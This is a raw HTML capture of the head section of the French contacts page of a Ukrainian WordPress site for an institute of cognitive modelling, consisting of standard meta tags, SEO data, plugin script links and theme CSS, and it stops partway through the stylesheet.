

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognitive.com.ua/fr/contacts/
body_size: 13029
content:

<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#e81310" />
            <link rel="profile" href="https://gmpg.org/xfn/11">
              <link href="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" rel="icon">
            

       <meta name="facebook-domain-verification" content="ce2y12x9wjxvv6uhpk0rxq6sh0tpvg" />


       <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/cognitive-child/assets/favicons/apple-touch-icon.png">
       <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-32x32.png">
       <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-16x16.png">
       <link rel="manifest" href="/wp-content/themes/cognitive-child/assets/favicons/site.webmanifest">
       <link rel="mask-icon" href="/wp-content/themes/cognitive-child/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
       <link rel="shortcut icon" href="/wp-content/themes/cognitive-child/assets/favicons/favicon.ico">
       <meta name="msapplication-TileColor" content="#da532c">
       <meta name="msapplication-config" content="/wp-content/themes/cognitive-child/assets/favicons/browserconfig.xml">
       <meta name="theme-color" content="#ffffff">


       <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ua" href="https://www.cognitive.com.ua/uk/contacts/" />
<link rel="alternate" hreflang="en" href="https://www.cognitive.com.ua/contacts/" />
<link rel="alternate" hreflang="pl" href="https://www.cognitive.com.ua/pl/kontakty/" />
<link rel="alternate" hreflang="fr" href="https://www.cognitive.com.ua/fr/contacts/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contacts - Інститут Когнітивного Моделювання</title>
	<link rel="canonical" href="https://www.cognitive.com.ua/fr/contacts/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contacts - Інститут Когнітивного Моделювання" />
	<meta property="og:url" content="https://www.cognitive.com.ua/fr/contacts/" />
	<meta property="og:site_name" content="Інститут Когнітивного Моделювання" />
	<meta property="article:modified_time" content="2022-10-24T18:09:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cognitive.com.ua/fr/contacts/","url":"https://www.cognitive.com.ua/fr/contacts/","name":"Contacts - Інститут Когнітивного Моделювання","isPartOf":{"@id":"https://www.cognitive.com.ua/#website"},"datePublished":"2022-09-22T15:32:39+00:00","dateModified":"2022-10-24T18:09:17+00:00","breadcrumb":{"@id":"https://www.cognitive.com.ua/fr/contacts/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cognitive.com.ua/fr/contacts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cognitive.com.ua/fr/contacts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.cognitive.com.ua/fr/portfolio/"},{"@type":"ListItem","position":2,"name":"Contacts"}]},{"@type":"WebSite","@id":"https://www.cognitive.com.ua/#website","url":"https://www.cognitive.com.ua/","name":"Інститут Когнітивного Моделювання","description":"Науковий підхід у розвитку особистої ефективності та продуктивної роботи команд.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cognitive.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Flux" href="https://www.cognitive.com.ua/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Flux des commentaires" href="https://www.cognitive.com.ua/fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognitive.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='keydesign-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1763387313' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
                                            
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cognitive.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.0.3' id='kd_easing_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.0.3' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.0.3' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.0.3' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.0.3' id='kd_addon_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.0.3' id='photoswipejs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.0.3' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"uk":"https:\/\/www.cognitive.com.ua\/uk\/contacts\/","en_US":"https:\/\/www.cognitive.com.ua\/contacts\/","en":"https:\/\/www.cognitive.com.ua\/contacts\/","US":"https:\/\/www.cognitive.com.ua\/contacts\/","pl_PL":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","pl":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","PL":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","fr_FR":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/","fr":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/","FR":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cognitive.com.ua","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.2.7.1' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.cognitive.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cognitive.com.ua/wp-json/wp/v2/pages/9865" /><meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.cognitive.com.ua/fr/?p=9865' />
<link rel="alternate" type="application/json+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Ffr%2Fcontacts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Ffr%2Fcontacts%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,40,54;" />
<style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
.team-member.design-two .team-content .team-link .fa:hover,
.vc_toggle_title:hover h4,
.socials-widget a:hover .fa,
.socials-widget a:hover,
.lower-footer .pull-left a:hover,
.pricing-table .tt_button,
.kd-photobox:hover .phb-content h4,
.pricing-table.active .tt_button:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active > a,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
.key-reviews:hover .rw-author-details p,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.navbar-default .nav li a:hover,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.search-results .blog-single-title a:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.navbar.navbar-default a:hover,
.rw_rating .rw-title,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.searchform #searchsubmit:hover,
.woocommerce-product-search button:hover::before,
code,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.features-tabs .tab.active h5,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.features-tabs .tab a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.page-404 .section-heading,
.navbar-default .navbar-nav .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.woocommerce ul.products li.product h3:hover,
.woocommerce ul.products li.product h2:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #e81310;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.modal-menu-item:hover,
.pricing-table .tt_button:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.kd-process-steps .pss-step-number span,
.contact-map-container .toggle-map,
.kd-photobox .phb-content .phb-btncontainer a,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.tt_button,
.owl-controls .owl-page span,
.woocommerce a.remove:hover,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#posts-content #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.woocommerce button.button:hover,
.testimonials.slider .owl-controls span,
.navigation.pagination .next:hover,
.spinner:before,
.navigation.pagination .prev:hover,
.section .wpcf7-mail-sent-ok
{
background: #e81310;
}


.slider-scroll-down a {
background-color: #e81310;
}

::selection {
background: #e81310;
}

::-moz-selection {
background: #e81310;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
#commentform #submit,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.woocommerce button.button,
.woocommerce input.button,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
    border: 2px solid #e81310;
}

.features-tabs .tab a.active .triangle  {
    border-right: 10px solid #e81310;
}

.keydesign-cart .keydesign-cart-dropdown {
	border-top: 5px solid #e81310;
}

.blockquote-reverse,
blockquote,
.testimonials.slider .owl-controls .owl-page.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse,
.vc_separator .vc_sep_holder .vc_sep_line {
    border-color: #e81310;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,
.navbar-nav .menu-item-has-children .dropdown-menu {
	border-top-color: #e81310;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #e81310;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #e81310;
}


h1,h2,h3,h4,h5,h6,
